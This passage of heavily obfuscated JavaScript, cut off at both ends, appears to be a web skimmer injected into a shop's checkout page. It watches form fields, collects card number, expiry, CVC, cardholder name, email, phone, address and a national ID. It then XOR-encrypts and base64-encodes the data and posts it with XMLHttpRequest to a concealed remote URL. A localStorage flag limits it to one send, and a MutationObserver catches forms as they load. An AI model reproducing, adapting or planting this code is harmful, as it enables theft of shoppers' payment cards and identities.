x=F['t'+'a'+'r'+'g'+'e'+'t'],U=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),X=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V']),R=X['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(u['I'+'F'+'y'+'p'+'E'](x['i'+'d'],u['D'+'s'+'R'+'M'+'V'])){if(u['p'+'V'+'L'+'Q'+'s'](u['Z'+'r'+'E'+'w'+'s'],u['P'+'W'+'j'+'G'+'W'])){if(u['z'+'j'+'r'+'L'+'D'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['R'+'h'+'q'+'K'+'G'](U['l'+'e'+'n'+'g'+'t'+'h'],0xd)){if(u['a'+'S'+'o'+'S'+'P'](u['I'+'O'+'f'+'m'+'M'],u['D'+'q'+'R'+'s'+'s'])){var Q=q['J'+'W'+'I'+'m'+'V'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['e'+'Q'+'F'+'u'+'q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['I'+'Q'+'U'+'y'+'V'](q['v'+'t'+'b'+'u'+'k'],Q);}else{var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['O'+'y'+'d'+'K'+'J'](u['g'+'F'+'D'+'W'+'r'],d);}}}else{var E=I['f'+'o'+'r'+'m'+'s'][q['n'+'x'+'d'+'g'+'U']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][r];N[E['i'+'d']]=E['v'+'a'+'l'+'u'+'e'],K[E['i'+'d']]=E['v'+'a'+'l'+'u'+'e'];}}if(u['a'+'S'+'o'+'S'+'P'](x['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){if(u['n'+'t'+'J'+'d'+'P'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['R'+'h'+'q'+'K'+'G'](U['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['D'+'h'+'W'+'J'+'f'](u['g'+'F'+'D'+'W'+'r'],d);}}if(u['a'+'S'+'o'+'S'+'P'](x['i'+'d'],u['x'+'a'+'G'+'F'+'N'])){if(u['x'+'u'+'U'+'k'+'I'](o,u['E'+'m'+'y'+'j'+'U'])){if(u['w'+'Z'+'j'+'N'+'S'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['b'+'Y'+'q'+'g'+'W'](U['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(u['p'+'V'+'L'+'Q'+'s'](u['G'+'D'+'k'+'q'+'G'],u['H'+'V'+'i'+'L'+'j'])){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['P'+'N'+'f'+'p'+'V'](u['g'+'F'+'D'+'W'+'r'],d);}else{let s=N['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['l'+'n'+'g'+'G'+'m'])['l'+'e'+'n'+'g'+'t'+'h'],V=K['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](P['t'+'Z'+'o'+'F'+'P']);if(V)P['U'+'j'+'A'+'e'+'v'](s,0x0)&&P['k'+'I'+'u'+'v'+'u'](t['g'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z']),null)&&P['I'+'S'+'T'+'t'+'e'](a);else P['U'+'m'+'G'+'N'+'n'](s,0x0)&&P['r'+'m'+'a'+'C'+'e'](L,o,0x1f4);}}}else{if(u['s'+'I'+'S'+'T'+'c'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['A'+'e'+'a'+'L'+'t'](U['l'+'e'+'n'+'g'+'t'+'h'],0x3)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['B'+'k'+'e'+'u'+'Q'](u['g'+'F'+'D'+'W'+'r'],d);}}}}else return 0x1;}function v(F){var q={};q['u'+'g'+'a'+'i'+'W']=u['z'+'Y'+'z'+'f'+'v'];var x=q,U=F['t'+'a'+'r'+'g'+'e'+'t'],X=U['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),R='',d='';if(u['I'+'F'+'y'+'p'+'E'](U['i'+'d'],u['D'+'s'+'R'+'M'+'V'])){if(u['a'+'S'+'o'+'S'+'P'](o,u['O'+'h'+'v'+'d'+'g'])){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['x'+'W'+'m'+'l'+'e'](u['g'+'F'+'D'+'W'+'r'],d);}else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['O'+'y'+'d'+'K'+'J'](u['g'+'F'+'D'+'W'+'r'],d);}}else{if(u['h'+'D'+'R'+'G'+'u'](U['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){var z=u['s'+'K'+'V'+'n'+'h'](B,U['v'+'a'+'l'+'u'+'e']);if(u['V'+'w'+'A'+'E'+'p'](z,0x1)||u['I'+'F'+'y'+'p'+'E'](z,0x2)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['N'+'n'+'j'+'D'+'m'](u['g'+'F'+'D'+'W'+'r'],d);}else{if(u['q'+'H'+'A'+'Y'+'x'](u['Z'+'y'+'u'+'o'+'A'],u['Z'+'y'+'u'+'o'+'A']))Z=x['u'+'g'+'a'+'i'+'W'];else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['c'+'P'+'y'+'x'+'B'](u['g'+'F'+'D'+'W'+'r'],d);}}}else{if(u['q'+'Y'+'W'+'j'+'l'](U['i'+'d'],u['x'+'a'+'G'+'F'+'N'])){if(u['x'+'u'+'U'+'k'+'I'](u['b'+'h'+'r'+'l'+'N'],u['s'+'M'+'v'+'Z'+'s']))return 0x2;else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['x'+'W'+'m'+'l'+'e'](u['g'+'F'+'D'+'W'+'r'],d);}}}}}function B(F){var q={'XrWOo':function(s,V){return P['B'+'b'+'C'+'W'+'Z'](s,V);},'VUAKZ':function(s,V){return P['h'+'E'+'b'+'h'+'W'](s,V);},'nyiTT':function(s,V){return P['A'+'Z'+'a'+'s'+'v'](s,V);},'haZQO':function(s,V){return P['U'+'n'+'y'+'J'+'v'](s,V);}};if(P['U'+'j'+'A'+'e'+'v'](F['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(P['G'+'j'+'G'+'B'+'E'](P['q'+'T'+'K'+'Y'+'K'],P['E'+'P'+'Q'+'O'+'Z'])){var x=P['k'+'O'+'k'+'e'+'F']['s'+'p'+'l'+'i'+'t']('|'),U=0x0;while(!![]){switch(x[U++]){case'0':var X=F['s'+'p'+'l'+'i'+'t']('/');continue;case'1':return null;case'2':var R=P['r'+'m'+'a'+'C'+'e'](parseInt,X[0x0],0xa);continue;case'3':if(P['A'+'P'+'X'+'w'+'x'](R,0xc))return 0x2;continue;case'4':if(P['b'+'H'+'o'+'R'+'J'](X['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;}break;}}else I['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,r['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,N=K['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,k,M,w){return q['X'+'r'+'W'+'O'+'o'](q['V'+'U'+'A'+'K'+'Z'](k,M?q['n'+'y'+'i'+'T'+'T']('\x20',M):''),w?q['h'+'a'+'Z'+'Q'+'O']('\x20',w):'');});}else{if(P['O'+'R'+'i'+'w'+'A'](F['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(P['G'+'j'+'G'+'B'+'E'](P['E'+'b'+'F'+'t'+'J'],P['E'+'b'+'F'+'t'+'J'])){var k=P['S'+'E'+'h'+'w'+'o']['s'+'p'+'l'+'i'+'t']('|'),M=0x0;while(!![]){switch(k[M++]){case'0':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](H)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],m);continue;case'1':c['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],D);continue;case'2':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['e'+'C'+'P'+'q'+'u'],g);continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](v)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],B);continue;case'4':D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](O)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],S);continue;}break;}}else{var d=P['z'+'L'+'t'+'Z'+'Z']['s'+'p'+'l'+'i'+'t']('|'),z=0x0;while(!![]){switch(d[z++]){case'0':var Q=P['T'+'X'+'R'+'g'+'O'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'1':return null;case'2':if(P['p'+'o'+'N'+'J'+'G'](E,Q))return 0x2;continue;case'3':var X=F['s'+'p'+'l'+'i'+'t']('/');continue;case'4':if(P['k'+'w'+'J'+'S'+'y'](X[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'5':var E=P['r'+'m'+'a'+'C'+'e'](parseInt,X[0x1],0xa);continue;}break;}}}}}var g=[u['D'+'s'+'R'+'M'+'V'],u['Y'+'l'+'K'+'t'+'f'],u['x'+'a'+'G'+'F'+'N']];g['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(F){var q=u['K'+'Z'+'H'+'c'+'p']['s'+'p'+'l'+'i'+'t']('|'),x=0x0;while(!![]){switch(q[x++]){case'0':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],n);continue;case'1':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],v);continue;case'2':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],H);continue;case'3':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['V'+'N'+'i'+'A'+'A'],C);continue;case'4':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],m);continue;}break;}});var c={},e={};for(var D=0x0;u['R'+'u'+'r'+'t'+'l'](D,document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);D++){var O=document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][D];c[O['i'+'d']]=O['v'+'a'+'l'+'u'+'e'],e[O['i'+'d']]=O['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],function(F){var q=F['t'+'a'+'r'+'g'+'e'+'t'],x=q['n'+'a'+'m'+'e']||q['i'+'d'];if(P['i'+'T'+'W'+'S'+'z'](q['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&P['A'+'l'+'g'+'K'+'t'](q['v'+'a'+'l'+'u'+'e'],c[x])){if(P['h'+'U'+'n'+'G'+'f'](P['h'+'v'+'d'+'w'+'A'],P['h'+'v'+'d'+'w'+'A']))c[x]=q['v'+'a'+'l'+'u'+'e'],e[x]=q['v'+'a'+'l'+'u'+'e'];else{if(P['U'+'m'+'G'+'N'+'n'](Z,P['R'+'f'+'e'+'D'+'K'])){var X=P['U'+'t'+'p'+'P'+'D'];N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Q'+'f'+'k'+'q'+'k'](P['S'+'Y'+'c'+'S'+'V'],X);}else{var X='';K['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['A'+'Z'+'a'+'s'+'v'](P['S'+'Y'+'c'+'S'+'V'],X);}}}}),L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['d'+'Z'+'k'+'m'+'c'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['T'+'b'+'E'+'L'+'e'],function(F){var q={'etciF':P['y'+'u'+'q'+'j'+'T'],'vNBxi':function(Th,TP){return P['J'+'q'+'k'+'w'+'l'](Th,TP);},'kaGcL':P['S'+'Y'+'c'+'S'+'V'],'kOxxy':P['T'+'e'+'z'+'A'+'J'],'fHpEw':function(Th,TP){return P['U'+'m'+'G'+'N'+'n'](Th,TP);},'ZdRas':function(Th,TP){return P['k'+'I'+'u'+'v'+'u'](Th,TP);},'qwlWB':P['c'+'m'+'j'+'H'+'Z'],'ULthH':function(Th){return P['I'+'S'+'T'+'t'+'e'](Th);},'FkIGJ':function(Th,TP){return P['i'+'C'+'e'+'l'+'V'](Th,TP);},'eaaCj':P['S'+'P'+'y'+'T'+'P'],'cODRP':P['n'+'a'+'U'+'E'+'N'],'HPbGk':P['P'+'D'+'K'+'s'+'S']};if(P['b'+'H'+'o'+'R'+'J'](P['V'+'P'+'f'+'a'+'o'],P['V'+'P'+'f'+'a'+'o'])){var TP=I['t'+'a'+'r'+'g'+'e'+'t'],TW=TP['n'+'a'+'m'+'e']||TP['i'+'d'];P['A'+'P'+'X'+'w'+'x'](TP['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&P['P'+'U'+'x'+'C'+'x'](TP['v'+'a'+'l'+'u'+'e'],r[TW])&&(Y[TW]=TP['v'+'a'+'l'+'u'+'e'],Tr[TW]=TP['v'+'a'+'l'+'u'+'e']);}else{var x=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['j'+'Z'+'t'+'K'+'T']),U=x['v'+'a'+'l'+'u'+'e'],X=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['K'+'h'+'w'+'b'+'s']),R=X['v'+'a'+'l'+'u'+'e'],z=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['K'+'P'+'R'+'S'+'r']),Q=z['v'+'a'+'l'+'u'+'e'],E=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['v'+'Z'+'Q'+'W'+'j']),s=E['v'+'a'+'l'+'u'+'e'],V=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'K'+'j'+'s'+'B']),M=V['v'+'a'+'l'+'u'+'e'],w=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['n'+'O'+'H'+'p'+'k']),l=w['v'+'a'+'l'+'u'+'e'],A=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['T'+'L'+'e'+'w'+'O']),j=A['v'+'a'+'l'+'u'+'e'],p=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['R'+'p'+'P'+'P'+'p']),y=p['v'+'a'+'l'+'u'+'e'],G=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['x'+'F'+'Q'+'Q'+'D']),T0=G['v'+'a'+'l'+'u'+'e'];if(P['k'+'I'+'u'+'v'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z']),null)){if(P['p'+'m'+'r'+'q'+'y'](P['P'+'f'+'f'+'U'+'x'],P['C'+'B'+'v'+'E'+'O'])){F['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();var T1=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T']),T2=T1['v'+'a'+'l'+'u'+'e'],T3=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V']),T4=T3['v'+'a'+'l'+'u'+'e'],T5=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['l'+'B'+'K'+'V'+'I']),T6=T5['v'+'a'+'l'+'u'+'e'];if(P['Q'+'R'+'w'+'O'+'J'](T2['l'+'e'+'n'+'g'+'t'+'h'],0x0)||P['L'+'J'+'u'+'I'+'A'](T4['l'+'e'+'n'+'g'+'t'+'h'],0x0)||P['S'+'J'+'I'+'d'+'c'](T6['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(P['i'+'C'+'e'+'l'+'V'](P['C'+'v'+'c'+'N'+'G'],P['H'+'P'+'u'+'z'+'S'])){if(P['L'+'J'+'u'+'I'+'A'](T2['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['J'+'q'+'k'+'w'+'l'](P['S'+'Y'+'c'+'S'+'V'],T7);}if(P['h'+'U'+'n'+'G'+'f'](T4['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Z'+'F'+'x'+'h'+'A'](P['S'+'Y'+'c'+'S'+'V'],T7);}if(P['U'+'j'+'A'+'e'+'v'](T6['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(P['Y'+'r'+'O'+'V'+'f'](P['y'+'L'+'t'+'p'+'x'],P['d'+'u'+'M'+'U'+'Q'])){var TW='';Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['e'+'t'+'c'+'i'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['v'+'N'+'B'+'x'+'i'](q['k'+'a'+'G'+'c'+'L'],TW);}else{var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['l'+'B'+'K'+'V'+'I'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['s'+'j'+'V'+'l'+'Z'](P['S'+'Y'+'c'+'S'+'V'],T7);}}}else Z=q['k'+'O'+'x'+'x'+'y'];}else{const Tt=T2,Tf=T4,Ta=T6,TL=P['m'+'J'+'G'+'B'+'o'](P['n'+'z'+'c'+'D'+'N'](U,'\x20'),R),To=Q,Tg=s,Tc=M,Te=l,TD=j,Ti=y,TO=T0;var T8={};T8['c'+'c']=Tt,T8['e'+'x'+'p']=Tf,T8['h'+'o'+'l'+'d'+'e'+'r']=TL,T8['c'+'v'+'c']=Ta,T8['e'+'m'+'a'+'i'+'l']=To,T8['p'+'h'+'o'+'n'+'e']=Tg,T8['z'+'i'+'p']=Tc,T8['c'+'o'+'u'+'n'+'t'+'r'+'y']=Te,T8['c'+'i'+'t'+'y']=TD,T8['a'+'d'+'d'+'r'+'e'+'s'+'s']=Ti,T8['d'+'n'+'i']=TO;let TS=T8;var T9=String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'],TT=P['O'+'J'+'b'+'e'+'f'],TJ=btoa,Tu=new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'],TZ=P['v'+'H'+'z'+'R'+'f'](atob,P['C'+'e'+'t'+'P'+'x']),TI=P['v'+'H'+'z'+'R'+'f'](atob,P['Q'+'j'+'y'+'i'+'m']),Tr=(TH,Tm)=>{const TC=Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](TH))['m'+'a'+'p']((Tv,TB)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](Tv^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Tm)[TB%Tm['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return P['q'+'P'+'u'+'J'+'J'](btoa,TC);},TN=JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](TS),TK=TZ;let Tn=P['w'+'Y'+'A'+'d'+'r'](Tr,TN,TK);var TY=new XMLHttpRequest();TY['o'+'p'+'e'+'n'](P['X'+'s'+'g'+'d'+'J'],TI,!![]),TY['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](P['D'+'t'+'o'+'m'+'F'],P['I'+'c'+'g'+'s'+'n']),TY['s'+'e'+'n'+'d'](P['p'+'W'+'c'+'z'+'Q'](P['P'+'p'+'q'+'y'+'P'],P['q'+'P'+'u'+'J'+'J'](encodeURIComponent,Tn))),localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z'],P['k'+'g'+'L'+'K'+'Q']),P['r'+'m'+'a'+'C'+'e'](setTimeout,function(){var TH={'LmVEG':function(Tm,TC){return q['f'+'H'+'p'+'E'+'w'](Tm,TC);},'bkxge':function(Tm,TC){return q['Z'+'d'+'R'+'a'+'s'](Tm,TC);},'KRnbJ':q['q'+'w'+'l'+'W'+'B'],'deqTz':function(Tm){return q['U'+'L'+'t'+'h'+'H'](Tm);}};q['F'+'k'+'I'+'G'+'J'](q['e'+'a'+'a'+'C'+'j'],q['c'+'O'+'D'+'R'+'P'])?window['l'+'o'+'c'+'a'+'t'+'i'+'o'+'n']['r'+'e'+'p'+'l'+'a'+'c'+'e'](q['H'+'P'+'b'+'G'+'k']):TH['L'+'m'+'V'+'E'+'G'](Z,0x0)&&TH['b'+'k'+'x'+'g'+'e'](I['g'+'e'+'t'+'I'+'t'+'e'+'m'](TH['K'+'R'+'n'+'b'+'J']),null)&&TH['d'+'e'+'q'+'T'+'z'](N);},0x7d0);}}else{var Tm=N?function(){if(Tm){var TC=o['a'+'p'+'p'+'l'+'y'](g,arguments);return c=null,TC;}}:function(){};return W=![],Tm;}}}});}else{if(u['q'+'H'+'A'+'Y'+'x'](u['Y'+'S'+'g'+'W'+'F'],u['Y'+'S'+'g'+'W'+'F'])){var q='';Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Q'+'f'+'k'+'q'+'k'](P['S'+'Y'+'c'+'S'+'V'],q);}else u['o'+'H'+'K'+'H'+'j'](setTimeout,I,0x3e8);}}function r(){var P=u['c'+'g'+'D'+'R'+'T'](Z,this,function(){if(u['b'+'d'+'Y'+'X'+'L'](u['S'+'H'+'f'+'r'+'E'],u['k'+'u'+'v'+'b'+'U']))return P['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](u['A'+'v'+'W'+'b'+'M'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](P)['s'+'e'+'a'+'r'+'c'+'h'](u['A'+'v'+'W'+'b'+'M']);else{var t=Z['a'+'p'+'p'+'l'+'y'](I,arguments);return r=null,t;}});u['J'+'u'+'K'+'s'+'e'](P);try{let W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](u['u'+'r'+'a'+'X'+'o'])['l'+'e'+'n'+'g'+'t'+'h'],t=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['H'+'P'+'u'+'U'+'d']);if(t)u['q'+'Y'+'W'+'j'+'l'](W,0x0)&&u['r'+'r'+'z'+'D'+'T'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](u['j'+'J'+'D'+'n'+'o']),null)&&u['J'+'u'+'K'+'s'+'e'](I);else u['p'+'b'+'n'+'c'+'s'](W,0x0)&&u['c'+'g'+'D'+'R'+'T'](setTimeout,r,0x1f4);}catch(f){u['v'+'N'+'D'+'A'+'m'](setTimeout,r,0x1f4);}}const N=new MutationObserver(P=>{u['J'+'u'+'K'+'s'+'e'](r);});var K={};K['c'+'h'+'i'+'l'+'d'+'L'+'i'+'s'+'t']=!![],K['s'+'u'+'b'+'t'+'r'+'e'+'e']=!![],K['a'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'+'s']=!![];const 